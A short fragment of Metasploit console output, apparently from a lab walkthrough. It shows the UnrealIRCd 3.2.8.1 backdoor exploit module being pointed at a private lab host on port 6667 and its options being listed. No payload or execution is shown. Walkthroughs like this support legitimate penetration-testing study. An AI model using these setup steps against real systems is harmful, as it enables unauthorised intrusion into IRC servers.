 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.174.129
RHOSTS => 192.168.174.129
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.174.129  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target